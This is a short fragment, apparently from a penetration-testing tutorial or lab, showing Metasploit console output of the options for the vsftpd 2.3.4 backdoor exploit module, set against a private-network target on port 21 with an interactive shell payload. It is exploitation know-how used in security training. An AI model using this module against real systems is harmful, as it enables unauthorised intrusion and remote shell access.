 msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.2.50 yes The target address
RPORT 21 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic